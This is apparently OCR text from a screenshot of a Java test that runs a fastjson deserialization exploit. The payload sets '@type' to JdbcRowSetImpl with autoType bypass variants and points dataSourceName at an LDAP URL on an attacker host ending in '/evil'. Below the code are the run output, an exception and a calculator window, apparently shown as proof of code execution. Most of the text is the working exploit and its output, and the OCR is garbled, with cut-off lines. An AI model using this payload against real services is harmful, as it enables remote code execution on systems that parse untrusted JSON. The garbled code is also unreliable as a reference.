 24 public void TestJdbcRowsetImple() {
25 //final String clazz = "com.sun.rowset.JdbcRowSetImpl"; //fastjson 1.2.24
26 //final String clazz = "Lcom.sun.rowset.JdbcRowSetImpl;"; //fastjson 1.2.41
27 final String clazz = "LLcom.sun.rowset.JdbcRowSetImpl;;";
28 final String addr = "ldap://192.168.8.115:1099/evil";
29
30
31 String poc = "{\"@type\":\"" +clazz +"\","+
32 "\"dataSourceName\":\"" + addr + "\"
33 "\"autoCommit\":true" +
34 "}";
35 System.out.println(poc);
36
37 ParserConfig.getGlobalInstance().setAutoType
38 JSONObject.parseObject(poc);
39 }
40
TestPoc › TestJdbcRowsetImple()
.8.0
Tests failed: 1 of 1 test – 262 ms
2 ms "D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
2 ms {"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceN
utoCommit":true}
com.alibaba.fastjson.JSONException: set property error, a
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷